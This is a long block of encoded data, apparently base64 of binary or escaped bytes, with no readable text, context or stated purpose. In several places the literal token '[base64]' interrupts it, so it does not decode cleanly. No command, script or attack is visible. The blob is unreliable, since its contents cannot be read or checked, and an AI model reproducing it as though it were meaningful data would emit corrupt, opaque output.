Ew7PDuknCmjPClQFtBcK8c8KAJnIjw6gWcsOawqBxwp4EWMKZw5sAw4l9QsOsw4xoAMO+P8Khw6w2wpxlMcOGwrZIcQxeaH9Aw6Y9PQjDjgNHw6PDgk/Dj8KQUBjCqMKGwqzChcOwwpY7woFyAh4tCzdVOMO+w70ZRlIrw6BwB8KLwo7DucK1YRPDhMOKw4RgB13CqSAQw49ewrlRbsKSwqDCr24MR8O2wpQow6XDkGDCocOKFsOmOMO4DwzDpxnCusKJw5fDiTlzbMOww7HDlMOwFm/DtcOjwqADwp7DkMO/[base64]/CrsKLw6MPF8OBwooGw4/CiQDChgNww7/[base64]/w6bDo1zCgMOCHwDCqMKDOMKdwqfDq1BBacO+NMOTesOiEsOtw77Dg0rClsOQIWMgwoQwDcOKLi4uAMKNcMOew7rDqcOhwpPCosOJIcKldz10w43CisKLw5Ziwr/Ds3bDk8OcwpXCtF/ClBTDqWElw4zCsFFSw6XDshnDtWI4wpnCpWHCn8OOUWbDnsOxwrVoKMOqED5oLMKww6E+w6PDl8KQw67Ctz05csOCw67DjcK8wphbwpdyf8K5YGPDmUDDqsKKwp/CmsKywqhLwprDoSzCnAHCqsO9w7tLTzJOdV7DlUDClh7DssKhwqTDgsKSJcOkSMKwwqQFPcOIwr5jw6MmwrtYwrM5LcOTw67DkTnCisOXR1E1HcK3wpnDvCJzwpw0SsKQB8OifzDCr31NKUbCkTR7w60Ve8KzKMOXw4rDsX/CuTLDo8K5WcO1wrfCt0/ClVPCiGvCjC5sCMK3wo3CoRMlwpFPwrPCh3RUBy4nOVkAwoTCoj/DhcOdXBvCuMOFGiFXwpQYwodMwqxVwrXCtnIUw43DhQPCo8OyJEfDsD8SwrfCkzUgNwfCjzs0XcORaUDChUkrw4vDr8KhwpgHY0vCn0cOZ8KgEcO6wrvDvxbCqnjDusO/VsKww4XCgcOow7NbClzDm8KXRcKjw4h7LsOPw7cDwrDCicKuOMKSw7Mlw5oXSsOofG/CvcOQwoIQw5nCuMKewqrDqsObL1bDmcKvZ0jCnkjCnxXDl8KNw4Nxb8OVaz8dGgpoMmIzw4DCjwIHw6LCq0jDgsOUwro0w57Cm3E9JyrComMlGUHDoBg0w7IrCTHDv8OxwrjCsXZ8wrZmw7DDtcKrwq/CiibCgMOmwqcxwrzCgsOFSMKbLDQgw6xpA8OnWMKXTAoRdsO+wr/CshPDmH5Hw4JCKcKmwrDDisOYw64eTcO5w6jDnn7CtkFJAFRDwrxhJnDDs8Klw5EWbzBabQYLwpFCwqs8H8KBQRNfwp5gwrhUcBLDmcOXwpJBw5rDqEFVXcOHeCBRYsOQw4vCv8OnI8KdHMKjT8K4w7hPEm5jwoNKL1zCvhjCuMKkwro9woc8wrYDPVzCisKoahYRwr/DtsK/w5oIwrnDksOtw5d/fy4tw5kAw7LCqcKkeMOlwqtrY8KQw5dOfsOww6FNPBHCt1/[base64]/XMOdSSbDvErCkCHDvzbDnMK/[base64]/CvWbCjMOhRcKkwpPDgMO5w6/DsxvDu8Ouwp9vCMO/PXYLEcOlAFvDuRsefMOnOcKJw69/[base64]/wqLCqsO+wptnw4PCncOZdDomacK1JMOLFmQCwo/DqMO4K8OxJ2wWw6nCh1fCvW9/f8KGCCxRwpLCq8K9w4zDuV9NwqcPwovDslrCo3zCtMOQwozDjiZaR8OiwpbChS3DgAQxw7lSwofDvcOaFR1zw4gqwqzDksOiwoJ5LXfCkMOwJMOtdsKgUltHfgxUMMO5w5ghLhzCjcKsY8KFQ8K3wqDCn8OhwqpyN8KvNsKfMU12b8KrfsKkAMKuw4pIDcK/wojDocO5dHXDoALDp8KIH8OGwocYw6TCi8O6w4LCssOpEk/DpsOOO1zDosKPw4/CjMKXY23CosKjd8KQw68twqLDgcK5QQHDuUJ5fcOFwoPCoADDp1FYZSLDmMOTR1zCiHvCjcOxLyggJT7DkDTCrMK6Jz3DnFHDlsOQV8Oiw6UQw7rDp8OJwpM6w5TDlBUSw7/Cnk/CmgLCo8KJw7IuLXfCvMK0w5HCqS3DgMKZLcOmwpEnAsOHKG7CpMK5wonDvFnDvWVkwpk/FXcjc0Qnwp0/wrjCs2VcHsK6w5paTcKXw4fCs8OdwozDnQJqwqYKw6BRwq8xFxDCnTsILsKswovDnSDDmgJGHUfCpcOaLcOOw5jDo0/CrmgQw4kYwrzCmBnDhgXCkcO6L8O9wpgZfEfCncOAPMKrSMKoc8OyXMKpEcKQw4XChWRww5F9RkxhwqB9woRYGnYqLMKhBsOEw7bDkMKeAlrCtDZjWBzCmA3DoFDCn8OZP8Kxa2/DpSx7VcKgwpHDhcK/w7wTVENowqMWfjjCrXZsw4Fzw54jw7vCiCrCm8O0wrnChADDg1tkw5XDkMKUfsKzJWbDusOYw64/wrrDul4ha8OTB8K7wo80w4gKwoELAMK7cRkfwpXDjsK6w4zCsl/DssK1wpp6wosZXVVZwoUNHHUbL8K0wrfDoQfCncObKcOxwqdZwqTDmB1ewoXDqcKOwpIZGMOXWcKmwpBGw6bDtMKHIcKMLSQAw6Ntwr/CmsOzGMO4wpXCnMK8wqHCswsaEsKbw4FYTS9owonCnzjDlBjDssKVeFvDow/[base64]/[base64]/ClXzCssK1M8KsTW9+ecKAwqNgEcO6KF8GYcONbVvCqhMQwrpeZcKLEU/[base64]/OMOUw5fDqMKGPMKaB8O1wrZyG1VFw77CnmXDuMOcQ1TCjnbCm1Fuw5zDri4SEMKBwqjDsH/[base64]/[base64]/[base64]/CrwpBw6B/VsOwVjloZMOrYMOcw4bDvgnCsFQ3GkrCl8KNREh1Ux9Mw5TDhsOBPMOlw6Iow4sDM0lZU8ObXsKUw6nDlsK/[base64]/DgMKqYMKHDXldcMO7w7jDnMOyw5fDj8Kzw7vCqcONE8KOahXCrkbClsODwpjCssKmw6TCsMKoVcOdw7UpSm98K0fDs8OUNsOOwrRTw7kYw5bCgsKQw7QNwp3Dh8KdCMOGw7VHw5EWTsOQUATCpVfCl11aw7fChsKTSj3Dj3M0NnDCucK/asOzwrVWw7XCpsOdFDN2AcOcIldKZMO7c1LDmCJhw6/CvnJgwrDCig3CrBA3w6ckwoXDusKjwq7CtQwufcO/X8KbNXlVRRjCmhDCjsKlwpDDtChLw7PDsMK3O8KtHMOkesKfwr/CpmDDtsKdwpxnw51yw4rCgAvCr2A9CcOxwqTCmsKuwogGVMOewqjCq8OzaRXDrQPDhCzDhw0qd0/DjsO8wo5VKm/DgVIqM18mwq9rw7XCtQ9ubcOjwr5HesKgRjMtw7k7T8KUw6Izwod0IUxsZ8OewoBDVm7Dt8KyCsKzw7sNXMO8wokgYW3Dq3PCtB/CtCTCmW5Mw44VXcOKwqdkwp92Y2/DjMOlTcKowr7CjHfDpF5cw4DDq3bDjUvCpcO8w7HDsT8VOVnDqcOQwrFUwpJ6SMKyKlDCsMKtw7XDtjsiI3XDh8OIw5tqKnDChMOIwoZbw77DhcO6X3ImTsKtw6wswpfDr8Ore8KSw7/[base64]/CMOKYyd1wqYVwph/[base64]/ClE7Dj1bDnDLCuMO6QyzChkMQY24Hw6pqw5zCoMO1XD1ew5waWlZ1aHtMOj/DhsO5wrnDp2vCtEBWLExlwoXCszbDgiTChMOkHF3DrsO0QUTCs8OHMDcFUjBmVCk/GGPDlwt7wolEwoc3GMOOX8K/wrLCrDNIbsOKGT/Cj8K/woHCtsOIworDg8OZw4LDsibDmcKjNMK1woRhw6nColHDvXHDolIAw5QPbcOgDjDDqMK/w6JHd8KmHE7CnDwYwr3DicOQQ8KJwqBOCsKgwpRWZ8KQw4k3UcOYZ8OpfQVuwo3DvjnDmcOOMsOzwqbCo8O5wqVaw6DCu3TCr8OVw4/Cvn7DksKywqFLw6vDkwx3w7tiRFDCocKAwq/Cj3MUP8OGa8K0IDpKPGTDrcOGw77CjcKcwrFRwpPDtcOJUjQUwqTCqmjCoMKbwrUqO8K6wpLDrMKrEQHDpcKuSHHCjAEfwpnCogFaw5sKwroJw5w+w6jDkMOQP8Kdw5pQPjoFA8O4w5JTw5YgQ38eFQDDrQ/DtU1lwp7DpCBUPUUTw6pFw67Dn8OsAcK6w7PClcOoDcORNMK5wqEew5rCqnV2wrhbwrpVGMOuw6TCvsO9PmjCp8O9w5pGFsOmw6XCuMKbDsKAwplPZG/DlmE3worCqhDDpMKhIcO6NkN/w4vCn35gwo9KFcKmIGvCtMK8w5t6wp3DscKjVMOlw7c7N8KRIcOew5E5w7hww5/Cq8Ovwospw4fCk8KnworCnsKLOcKrwrcoYVoRbcKneyPCqzvCkhrDssKUcHgUwqNNw5UMw7jCqCRdw4XCo8K9w60BC8O8wr3DhCgtwpZaYFvCqnoywoFOCg4JQi/DvQl9FXxMw7Flw6Niw6/CrcOSwqrDi2rDmiRXwr7ChkxzfB3CscOtcSs7w7Z1QgrDoMO6wojDom3Ds8KBwrRPwqDDqsOkMMK/w6c3w5bDlsOLWMKGHMKAw53Cq0fCqsOQc8KFw7l8w4wgQcOkw5wzwroGw4bDvS3DqSjDnV1maMKDS8KcDsK6wq4IXUkRP8KreyvDqjheB8KJwoNMOgQfw6vDpjTDjcK1QcOlwonDjnTDnsOVw47Cmn5Tw6/CjHrDosOqw452asKxEcOKwqrClU5ML8Kjw44mAsO1w4BRwqR+FhVvwrzDlsKtwrcZTMKLw6vChw0aZ8Kow6pxDsK2wrwIHsOZworDk3PCg8OVEcOfA1HCrB4hw7nCpxHDiElxw50mTFZPUjtQw6ttRh4yw4TDhgpOEcOLR8K1KV5NdjLDksKowqxdwr7ColMawp/DtQ1tJsOIUcK6Tw3CvUfDuMOqBMKdwp3CvsKFK8KBF8KCKSt/w7Ruw6jDlBdhbsOuwp09woPCgcKLGi/Di8OCwoZ+NibCiSFLw7TCgVDDnsOiK8O4c8OJbcODAjfDnEElH8KQa8OHwofDiEpqKcOiwrByRFjCvsOdwpHDlsOxFkdMwonCtV3DljY/w64Ew5ZGwpHCsjAtwoQqw7BOw6bCosOWwokHNy9yIlkwBj7Cm1vCrcOWwoA6w51tJcKbwo59ZCVFw5Mmw6/Dg8KOwrR7BXDDj8KQCMOJQ8KCw6LCisOdAELDtwEAPMK/[base64]/CiD/DrMO6w7fDn8K0dsKwKcObw7gzwpg2HSVRecKaTMORw5EJJElmFQsEbMKXaCpUbBzDn8Kcwqs+w4wlChfDkcOhdMOCE8KHw4/Dg8KqODtAw5HCszh2wpJwDcKEW8KpwoDCu2XCkMOmbMK9wopEQxnCp8OGw6Jpw7Yaw6XClMOkTMKtXhN6asKYw4PCq8OWwpMadMO3w6XCuMKUQBppd8K2w70xwqAmLcOLw5cZwoseT8ONwochwqF9ScOrwoozwpnDkC/DsFTClsKww6ldwpjCjDrDmHZdTcKcw51Fwq/Ci8KUw7fCrWLDocKPw4w/ZjHCgsOhw5jCpE7Di8OUwp7DnBPCrMKuZsOwWzcrMXHDujTClMKnXsKvNMOHYGUvbT15woAww6rCs8OOE8OED8Kkw5xzdxpZwrNBMWbDgDhZSmbDtTDClsKBw4bDssORw4QKGU/DncKIw4/DomkTw7gVDcKYw6LDoBjCiQMTEsO0w4MLYXERAcO3D8KaNj3DnhHCqgE/[base64]/d8Otw77DvmApdwDCmMKWwrnCpMKeKAFvSywpRcKrwr7CgcKcw5zCrAnDpzfDmsOHw57CpEo0WcKcY8KlZVVCCMOgwqYRw4RKT3bDuMOZFj1IGcOlwpXCtyNMw5pDMXkBZk/Cl2LCjMKuw4/DqMOyPQ7DjMKrw4TDpcK1NgtlLl7ChcKRbl3CnzU6wpFmw4F8P0zDvsOkw6BeAm17WMKRw59GLMKzw7d2LjMrKxTDt2E6RcOHwqNawrbCglTDu8O/[base64]/woF6w67CtxfDoxxMS8O/wq7Ck8KewpPDr8K9w6DCscOHw7jCrsOHw6pUw4k2PsOqR8K8w7Vqw5zCmjhRFG8WCsO7AWFbQMKDLw7Dhj5vfFU3wo/CtcK9w7rCvMKPacOpRMKuUFJlw4FTwp7ChgM8QMKIcXTDm3jCqMK9OkjCi8KBN8KAQjkaKcO/[base64]/w5AIwpXDp8OYw6LDgypsZUnDiVQkw6nCmcOlG27DqMOgS8K+QcOIwpLDj0xawpzCkBF1PVjCnsOid2UOYDdAw5RXw41SV8KOVsK0KD0oS1fDrcKuKEomwqkcwrZsDsOcDW0cwq/DhRpiw53DoWJ2wrnChsKnSisFSkwdOTBFwoLDqsK/wrdHwqnCim3DgMK6CcKTA3vDqsKtesK7wqPCgCLCj8OVdMK4UEHCvD7DtcOpIRzCmwPDn8KsT8O3B38wfX5/e3/CjsK+w70WwodEYidJw7HCpsKEw6jCtcKjwoLCoSE/F8KRPxvCgD5Hw4/[base64]/[base64]/CusK9NVUWd8O/[base64]/blbCvS7CpnJUwoLDpcORwpJfw4zDrsK+OX8oTsOCfsO6wqkxR8OEw7oFDWMMwrHCjXMmG8OeR8KqZcO5woU2IMKow4DDt3gXMTZTQcO7E8KJw7lUM1PCq10gL8Oow6TDo3XDrhBTwq/DlADCtsK5w6bDnxE0fX91F8OUwo80EcObw7fDmMKMwqHDvCUjw5hDenNaO8O3wojChioWIMKOw6XCtwNuM2fCrjw2b8O/KcKEWAXDicO8XMKWwqo0wqLDkj3DjQR5PiVJdknDgcOUTn/CusKwWsOMFmVHPsKkw6RyZsK2w4Jew7HCsD3CgMKTR3nCgQDDn2jDpsKOw7t2fcKxwo3DmsO2FcOQw73Du8OPw7JewqHCvcOIADIow6DDlmYURALCgMKBEcO8NBsgQcKNG8KWTUd0w6cGADDCuRHDtl/CpcK6AMO8IMK+w65GdGRHw7BfEcOAVS99TDzCr8Ozw7UlOTVSwqtvw67DgCHDhsObw57CvmIeLBsPTWkZw6Bxwr1jw6ksM8OxWMOmXMKxYVAmdw/Con08WMOZWg4EworCqVtowpfCl2rDrm7ChMKLwpfCvsKWCsOjVcOsLFvDqi/CmcOJw5bCiMOhFzHDvsOpCsKnw5vDtQXDpsKTdMKZKElbTAwbI8KjwqfDqXbCp8O0UcObw6jCsUfDlcOIwrxmwoEPwqVKMsKPCX/Di8KHw5HDksONwrIUwqo/KQfDtF85WcKUw6XCoT/[base64]/wqzDisKvBAAxAmlawq3DvcOawrXCi8OKw7FTwqDClcOHwpMIf8KGw53DlMKcwqjCiEh2w4jChcKZVsOCP8KWw7jDo8OCU8OHejcgZC/Cshw/w595wqTDh3HCvxXCjsOxw57DrgPDnMOKBifCqRsGwoR+NMOOElTDvwHCqXRNRMOtCjjCtjxuw4/CriIVw4PCgwjDhFtgwqxgdRYFwqwDwrpUYyDDslVge8OBw78swrbDg8KMIsOnb8Ktw5fDlcKCfmBxwqLDq8KHw5Rxw6jCpmDDkcOuw6kZwpRaw6vCtcKJw6w2VkPDvCg9wrstw77DscOcwrYeJWtkwpthw77DhTvCqMKmw546wr5owrIDa8OcwpfCq1cowqs/ICc5w5/[base64]/wr3DjRBnwqgDH8KGwqPDn8OYdcOre8Opbx/CpMKPGMOVw4hvwopvN31ARsK0wovDuV/DtWLDom3DksO8wrFPwqxxwovCunxpFUFUw6VXTzfCth07Tx/CtAzConNDOh8RWwvCusO+FcOCdsOlwp/Clz7DicKAQMOEw6UUIcO7RQzCisKhI3xiH8OYEGfDncOgURLCmMK8w5fDpcOLBsK9EMK9Y0NEKivCk8KFOwXCisKXw4HDmcOteXrDvB47CcOQGELCqMKtwrEsBMK5w5VIPsKqGcK0w4nDmsK/wpfCrcOiw411RsObwqUsEXcCwqDDt8KEODBeKRRLwoFcwrx8TMKgQsKUw6l6C8KcwqUew5JbwqrCrXsdw7pjw5oGPnANwpXClElCZsOUw5B3w5o/[base64]/Cqmodwq0Kw6NZw5jDmwjChyXDt8KuMHhSw5bDlsOtw4vCojnCn8KWVMKVw51jwpsgdyt+XMOqw7fDh8Odwq/ChsKgGsOidzXCuRRdw7rCnsO/MMOswrdAwpscHsOuw4ZwZ1zCocO+woUZVcK/O2PCqsO3fTI3eVJAWTbCgGUiO2jDvcK2MmJNe8OpdMKkw5/[base64]/w78Gw60xZsO+G8O9w6DCsCPCqVrDhcKYdxlrecKFwqzCvsK8wpDDuMKzKBw5RB3DoQfCtsKmXF0JUcKCeMOmw5fDj8OQNcKVw7MJZMOMwp5LE8O6w7bDiRhIw7TDv8KcdcOTw5Qewqtww7XCtcOBEMKTwqYEw73DucOPTXPDs1tuw7DChsOcWQ/CsBDCnsKsfMOyCgzDiMKqecO/GVEgwq5nTsKhcXlmwrc3dGUOwogew4N4AcK/[base64]/wqjCo0kwwo5UwoIRYiwlw6DDn8KrwqDDpijCgsOvHMKlw7w/[base64]/Dt8KCZzgFKgcqXBUSBMKIw6jCtmdzeMO9w6MILMKifmDCqcOOwq/CusOrwo8bBHQ5UnIfTgVhUcOhw5p/[base64]/[base64]/[base64]/DscKxIQNFLcKTFsKiwrUgWiLCil/CqWQ9w4MuSlrDvcOLwpTDqhTDrsO8R8OMw5V6Cj1dFBPDtDMBwonDgsOuWBzDpsKubxFSZ8KDw7fDusO6wqzCnwzDtcKdDFXCoMO/w7EewqvCnkzCqMOBKsOCw7U4Ik8pwovCgR5WRjfDtS8HYR8Ww4Ynw6XDjMOcw6oCJB8kcxkIworDv23Cr3tpHcK6JhHDqsOJRgvDohrDjsKYYzZjXcKow4/DhWITw6fCg8KXWMKXw6HCucOMw7Bcw6TDjcK9WRTCnlRBwq/DgsOuw5JNYz/ClMORU8Kewq4dC8ONwr3CisKbw6vCgcO4NcO0wrHDhcKHZyAYTQJRJXQJwrEIFx9rWHAqAMOiHsOmRGjDq8O5FH4cw5jDg0/[base64]/[base64]/DjwrCrkBaw63Do8KZLhrCvldgeRvCnQAjIzJvb0jCnk5wwpYKw4MpcxJSwo9NMsK8VcKlAcOywr/[base64]/[base64]/AQHDtC9LwrY/w5ldDybCmQ4/XsO+Rh4lZQDDlcKSwr3Cm37CusKIw7ZUAMKaMcKRwoxHw6/DtcOZX8KRw4pPw68Aw6caVyHDonxMwpQGw4A6wrvDn8OOFMOPwoTDozUlwrYbQcOFQk7CqCVGw71veG9pw5nCiF5IGsKJNsOWYcKHC8KPdmLCiQzDpMOiHcKXKC3ChHDDh8KZLsO6w592cMKHXsKPw6jDp8O2wro7OMO+wrvDrn7CmsK+woLDh8K0F0s1AD/DlFXDuQAmJcKxNRfDgsKuw7c3FAkQwpnCvMKOWjXCuXoDw6vCiU1VdMKuK8KXw6ViwrN6VCMVwo/CpAvChMKmBmw6XxoAfj/CqsO9dj/DmyzCt1o8WMOTw4rChMKwH0Rkwq8awoTCqDdheEDCr0kUwo9kwoBCeFQaOMOxwrXCv8K3wrZVw4HDhsKcBSLCucO8wrRGw4DCkW/Ct8KbFgTDg8Orw7xVw5shwr7Cr8O0wq84w6zCvGnDtsOzwoNJEEXCvMKfaTHDskI1N1vCnMO/dsKkesO6woxLOcKYw5htaGl9LSfCrA51ARhCwqFGeXkqf2MBEX0hw7s2w6oPwphvw6rCvy8Aw48iw6t7G8Oyw5oLIsK7LMKSw65YwrBXX04Vwq5XDsKKw5xSw7vDnH5/[base64]/CjsKywqnCicOjwpBwwpfDgsKbw5TDrMKowqjDg0HCqnxCBzQ8wo3Dv8Kbw6o6bAccGDrDij9eEcKqw54gw7jDjcKEw6XDhcOnw7w7w6MADsOdwqUFw4lbD8OBwr7CvXfCtcOyw5fDmMOBM8KtXMKKwoxgJMOnAcOSSVHDksK0w7PDlG/DrMKhwowPwozCuMKWwojDrll0wqvDmsOIG8OCGMOICcOYO8OQwrVWwr/CrsOTw4LChcOiw5TDnsO1RcKMw6Yaw5ReNsKSw7EvwqzDhCYxWFgnwqFFw6BYCgJ7bcOuwoDDicKNw6/Cn2rDryk4DMO2ZsOYUsOWwrfChMOaAjzDlVZ4ZR7DvMOqC8OQIE0LcMOSEFbDl8OWOMKewrvCpsOWN8Obw47Dp1TCkTDCkBnCjsOrw6XDrsKwFWMaL19sP0/CksOcw6fDtcK6wq3DtcOJS8KWFjdfJnA6wpp+UsOtFzfDhsK1wpYtw7rCulApwo7CqMK3wqHCiiXCj8OIw63Dr8ODwodmw5NkKcKPwojCisKhFsOJDcOewp7CkcOrPG/[base64]/ak/CvcOUajpfNcKBST0Kwq4cdUHDgcONAcKIXjvDiGzCr007F8OIw4EnVhYsIF3DuMOUJHHCl8OewrZ0D8KawqbDicO7XMOMYsKxworCm8KbwpPDnytiw73DiMKySsKlasKefsK2B0zCmW3DjsOpF8OLLCcDwpw8wrXCr1DCoUwQAsKTBWDCg1o8wqQ3Un7DjA/CkH/Cs0zDp8OEwqzDpcOqwrfClDnDtHfDpMKQwpp8OcOrw4Qzw5jDqEVlwoUJJxDDsQfDpMOSwoJ2B0jCpHbDk8K0UhfCo2gbcEUmwpFbOsK+w4/[base64]/Cs8Okwr3Di8K/wpQrAGfCoX3CisOZVlnCuMKNw5TDl2fDgErCn8K/wqJ3OsKsQcO+w5/DnCvDrgpUw5/Dm8KOVMO4w5TDpMOEwqB4AMO4w4vDsMOXGcK3wqJSZ8OKXinDtcKIw7XCgjc4w7PDssKlSkXDrEPDnMKZw5pZw6UoLMK/w5N4YMOoQBvCmcK6Oy7Csk7DpxNTKsOmMErCiXDCijLCrV/Cu2DCh3QoU8OQT8KawoPDpcK0woLDnyfDh2XCrELCtsKcw59HHCzDqiDCrATCtcOIPsOew6p1wqcuRcK5en8sw7NcXAd2wo/CtMKnWsKmL1HDo03CkcKQwp3ClzlTwrzDgnXDtEcYGxPClXIiYwLDscOLCMOWw4AfwoQEw6MBMCthKzbDksK+w7XDp3lFwqLDsQzDoxrDocO/w5oVJ00pXsKRw6XDpsKOWsOzw49OwrBWw59xBsK0wqVHwoQqwo1UWcODEBkqR8KMw59owqXDtcORw6U1w67Ck1PDiRzCm8KQJ0VRXMOFTcKXYU1JwqQqwr4Kw7BswqsuwoPDqHfDrMO6dcKWw4xMwpbCnsK/UMOSw4XDvAkmbQXDvDbDhMK7GMKpG8OiIWpDw4EXwovDlxpbw7zDtThzYMODQVDCr8OGeMOYRkBqFcKbw7sIw6Blw7vDnB3DmVxkw79sUl3CgMOkw57DrsKtwpoWSSUEwrh1wpzDvsOhw5UlwrYOwrfCgkYww4ttw5R7w7Y/w4ofw6jCrcKYI0LCuVdiwrZ0VwIEwoXChsKSC8KFLH/DmMKqfsOYwpfDicOUI8KcwpLCn8OIwpx9w5lRDsKxw5MLwp1YHg90Tmk0K8K7ZgfDmMKUbMKmS8Kdw6EXw4VaZiArRcO/wozDpSEmAMKqwqvCr8KGwofDqjkUwpvCvkpRwo4ew4FUw57Do8OxwrwDdcK0GXQeDCnCli9tw71ZJ0Jaw7PCksKVw5jCp3Mnw7DDnsOBLjnCt8OTw5fDhsO9wojCmXDDvsKXZ8KpOcOkwo7DrMKcw5vCksKLw7XDkMKSwoNvOwo7wrXCjFXCiHpIcMKXY8K/wofCpMO3w4gww4PCgsKIw5xBbm9XXihqw6Jvw6bDmMKee8KkQxPCi8K6wpnDkMOnIcO7UcOIN8Kve8KqQwXDpyXCmAPDjWPCh8OXLwvDg1vDksKvw60BwojDmy99wqvCqsOzPsKcRn1HUl8Hw719QcKtw7nDkXd3P8KMwoIDwqwlD1zDk15dV2k/EhvCsX5VQhXDniPDjQEYw6TDmGl6wonCicK/e0BhwqfCisKnw5lqw4ltw713V8OywofCqjTCmmjCo38cw47DukjDssKJwoY+wrY3d8KcwrHCncOGwpplw7YGw4XDuyjClxxAZAHCisOXw73CkcKYK8Osw7/DuTzDqcO6bcKOOmIjw6PCh8O9E3N0VMKyXBcYwpUEwrwxw4ckesO5AwzCqMKjw6BIFsKad3NQw4Qmw53CjxxLW8OQVFfDq8KpJ13ClcOoH0RYwq8Wwr88R8Oqw57CnsOFGsOCfSMNw67DtcOzw7MQDsKrwqogw5PDiA1mQMO/fjHDqMONLRPDqkPCtUXCrcKZwprCvMK/ID3CicO5CyIBwpkMLiF5w50MVkPCoz7DqjQNLMOPHcKlw7bDgAHDlcOYw53DlnLCs3LDrnrCq8Ksw5pMw7ECD2YTP8KzwqvCoTDCrcO8wp7CsR5+J0kZZR/DgUcSw7LCrSFowpw3IkrDncOrw6DDvcK6ElnCiADCjMK7NcOzIW4twqXDsMKPwoHCs2k7HMO0LMOGwpTCmnbDuiDDq2jCpRnClSljN8K6KntOOAsTwqVCdcOww7YnSMO+SCU7aE7Duh/ChsKeAh7CviQMIMKpBX7DtsKHBTbDsMOxYcOYMUIOw4TDocOgUW/CvcOTW2fCimcRwqAWwoZLwqlZwogPwqJ8OHXDgXHDgcOvKHo0IifDp8Kwwq8paH/[base64]/CvzTCryNCw50CHyZoACQ+wo0NVMKVw43DoV/[base64]/Cu8OBw63Di8OMw69rwr1sW0nDgBjCqSHDlMKHw5HCjAcqRsK6wqrDh1VmCxnCvyEnwo1LBsKjTAQMTVjDizJhw6xCwpTCtAPDmF4Awqp3BlLCmCTCo8ODwrZZS37DusKdwrfDu8OPw5EjUcO7fT/[base64]/w4rCuCbCr08yH8OWBUIkw5tgS8KePMOJw7PCrC9qwpMSw6LCmWTDj2fDjsO6alHDkjjDslVFw4N0QifDlsOMwrYGJ8KWw6XDrlfDq2PCpBoqfsO2csOlaMO4BCcIKVBmwoYAw5bDgh0rPcOywr/[base64]/[base64]/Crj3DgGcgEMKdwo9Hw5vDhwJzw6spY8KGw6XDpMKoIiXDiltzwrvCk0lDwp5vN3LDgCDCh8KnwoTClWTCn2rDkzt6esK3wqXCmsKHw7/[base64]/[base64]/DjsOvf2Itw7NxwqdzbcKQKFDChEbDqMKRfVVQMWjDjMK1UDHCq3k3wpwjw6g1KxUtHE/Cu8KrXHrCr8K3Y8Kkb8K/[base64]/w5l5NcOfwqBqRMO7Nzl+O0UNc8OjwobCjhJWLcKtwrEgXMO+B8K2wrbDsUN2w4/DocKVwqNuw7MrBsO6wp7CoVfCpsKTwrXCicOgWMKbDSHDnwzDnQ3Dh8Ocw4LCpcOzw7cVwr0gw5zCqFXCvsOswoDCvXzDmsO/DWQ0wrgVw6RhCsKVwqgKRMKyw4TDkjLCg1/DrWsFw4lIw43DugjCj8KfLcOtwqnCjcKtw5oxMRbDogRAwp1awpBFwrxGw49dAcKFJDXCssO6w4fCn8K+bjsUwpx5d2hBw63DnCDChF5pHcOMIE3DjE3DocKsw4zDn1kFw67CocKpw793RMK3wqXCnQvDqE/Cnxh6wqrCrmXDmW5XMMODFcOowo7DoznCnSDDqcKSw7sHwqRfAsKlw4cWw61/VcKVwqBRDMOTfGVOGMOVEMOjbSBAw7YWwr3CqMOBwrFiwr7Cnj7CtiV2bk/CjTvDv8Olw5h4wp7DugDChAtgwoPCscKLw7PCuSATwpbDulnCk8K8WcKzw7bDnMKdwoTDh1MXwrNZworCiMOPG8KIw67Cjj8uKQlzUsK8wrxoRyUMw5tbZcK3w7HCsMO5O0/Dj8ONdsKRWMKGN1Eyw5/CrcKaKUfCrcKMdUTCrcK8ZcKfwpUseSLCg8Knwo/[base64]/R33Dt8Kbw7nDosORVHZAw5jChnUkVsOZABN8w6NNwpDCt2LCt13Do2DCusOwwpkgw7lfwrPCoMOFWMOMfh/DoMKVwo4Qwp8Vw7Fwwrhqw4oLw4Nhw4Y4cn5dw5p7A0EpBgHCmWUxw53DiMK4w6PCv8KVS8OAbMO3w6NVw5g9dW3DlWIVKEQPwqPDlTAww7rDusKiw6QJeS8BwpDCq8KddVzCh8KTF8K7cRfCt1hLFR7Du8OdU21GPcKtKGXDgsKBCsK3JhTDnDRJw4/[base64]/[base64]/CmTZucWolLEvDnEzChMKveRd1wo/DscK+CjYKPMOsFAEmwpRlwo1JB8OLwoPCkCMqwoUFLFzDsw7Cj8Ocw5EQY8OjUMKHwqMdfwLDmMKgwpvDmcKzw67CoMKXUT/CssKZOcKqw5YWVkhEASDCusKUw7bDqsKpwpnCixsvHXF5axTCkcK/SsOocsKEw4HDlsKcwoVSdcKYScKLw5fCgMOlworCmQNXEcOVJxEkY8KUw48fOMOAdMKqwoLCu8KmeWBxEGjCvcOfXcKfS2sdWCXDuMO0GDxkHEFLwphOwpFbDcKUwowbw67DswE7SCbCjcO9w7gXwrsKLCQaw43Dt8KIFsK/TB7CucOfworChMKtw6PCmcKEwqnCpRPChcKVwp0ow7jCh8KnEVvCqSVbVcKswo/DqsOwwoUCwp1GUcO+wqdKGsOiTMO7wp3Duxcuwp7DncOUT8KZwp9zHFwQw4tiw7fCqcOQwoTCixXCqMOQbxrDpMOOwpfDqmI7w5RUw7dCXMKTwpkmw6PCviAza3pjwp/DtBvCpUYNw4E2wqLDlsOAOMKtw71Uw4hVcsOvw6hgwr82wp/DtFDCi8KGw49UF2JNw45uTx/DrT3Dk3dIdSFjw7MQFXJDw5AcAsOrLcKowo/DujTDtcKGwovDjsKnw6J2dh7Cp0Zvw7UDPcOCwo3Cq3B9HG3Ch8K8DcOxKApzw6XCs0vDv1puwqFkw5TDh8OaVR0rIRR9dcOCGsKAXMKEw5/Cp8Oewoxfwp86VmzCosOEOyQ2wq3Dr8KsVBw4Z8KIDnfDvEkLwrs3A8ORw60owqRpJyYxAwVhw7shcMKKw5jCtXwhej/Dg8KBbGbDpcOswoxNZjZrPg3Dr1bCpcOKw6bDp8KuUcOsw4YLwr3CpsOLIsOPeMOaA1wyw75eMMOkwrdhw53CuA/Cu8KZCsOLwqTCnEbDtWLCusKZeXtIwpwbcj7DqmnDmR7ChcKtDzBewo7Do0zDrsOgw7fDhsK3GyUJK8OxwpXChQHCscK7LWt2wqYFwo/DtWHDsCBDMMOhw7vCgsOkIQHDvcKETDvDhcODSwDCjMOGR3PCk0NpNMKda8KYwr3CtsOfw4fCrHHDqcOawoh7XMKmwpFow6fDiSbCm3HCnsKJA1LDpg/[base64]/ScOLw7hbw4wzw4bCkhxrwpdSCT01SAFcbMO6MMKDw7N6w7jDs8Oswq5/P8O9wqhvFMKtwoovF30bwpRgwqLCuMOjBsKd